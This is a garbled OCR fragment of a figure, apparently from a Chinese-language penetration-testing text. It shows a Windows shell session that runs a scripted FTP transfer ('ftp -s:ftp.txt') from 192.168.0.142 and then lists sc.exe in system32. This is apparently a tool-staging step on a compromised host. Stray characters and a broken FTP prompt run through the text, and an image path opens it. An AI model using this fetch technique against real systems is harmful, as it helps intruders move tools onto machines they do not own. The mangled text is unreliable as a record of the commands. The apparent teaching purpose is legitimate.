 辑
C:\WINDOWS\system32>ftp -s:ftp.txt
ftp -s:ftp.txt
User (192.168.0.142:(none)): open 192.168.0.142
t
bye
C:\WINDOWS\system32>dir sc.exe
dir sc.exe
驱动器 C 中的卷没有标签
卷的序列号是 3BD8-0074
C:\WINDOWS\system32 的目录
2002-10-07 12:00 31,232 sc.exe
1 个文件 31,232 字节
0 个目录 6,493,814,784 可用字节
别
el
C:\WINDOWS\system32>_
te
图 3.23